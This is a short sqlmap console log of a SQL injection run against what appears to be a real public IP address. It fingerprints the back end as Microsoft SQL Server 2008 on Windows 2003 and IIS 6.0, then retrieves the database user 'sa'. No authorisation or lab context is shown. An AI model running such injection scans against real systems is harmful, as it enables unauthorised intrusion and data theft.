 sqlmap
[16:01:02] [INFO] testing Oracle
[16:01:02] [WARNING] the back-end DBMS is not Oracle
[16:01:02] [INFO] testing PostgreSQL
[16:01:03] [WARNING] the back-end DBMS is not PostgreSQL
[16:01:03] [INFO] testing Microsoft SQL Server
[16:01:23] [INFO] confirming Microsoft SQL Server
[16:02:04] [WARNING] adjusting time delay to 1 second
[16:02:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:02:08] [INFO] fetching current user
[16:02:08] [INFO] retrieved: sa
current user:    'sa'
[16:02:40] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 43 times, 404 (Not Found) - 2 times
[16:02:40] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.16.138.249'
[*] shutting down at: 16:02:40
C:\Python27\sqlmap>